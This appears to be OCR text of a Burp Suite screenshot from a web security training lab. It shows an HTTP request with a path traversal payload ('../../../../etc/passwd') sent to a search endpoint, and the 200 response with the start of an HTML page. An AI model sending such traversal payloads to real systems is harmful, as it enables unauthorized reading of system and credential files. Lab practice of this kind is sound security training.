 13 × +
Send Cancel < >
Target: h
Request
Pretty Raw Hex \n
1 GET /search?term=../../../../etc/passwd&sample=Sample1 HTTP/1.1
2 Host: web.labs.defhawk.com:12000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://web.labs.defhawk.com:12000/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 7217
5 ETag: W/"1c31-Cppg7IuYLHZjzXFDW1+MaJ3dHv0"
6 Date: Wed, 03 Sep 2025 06:52:01 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <!DOCTYPE html>
11 <html>
12 <head lang="en">
13 <meta charset="UTF-8">
14
15 <!--Page Title-->
16 <title>
Free trial services
</title>
17
18 <!--Meta Keywords and Description-->
19 <meta name="keywords" content="">
20 <meta name="description" content="">
21 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=no"/>
22
23 <!--Favicon-->
24 <link rel="shortcut icon" href="images/favicon.ico" title="Favicon"
/>
25
26 <!-- Main CSS Files -->
27 <link rel="stylesheet" href="css/style.css">
28
29 <!-- Namari Color CSS -->
30 <link rel="stylesheet" href="css/namari-color.css">
31
32 <!--Icon Fonts - Font Awesome Icons-->
33 <link rel="stylesheet" href="css/font-awesome.min.css">
root
0 matches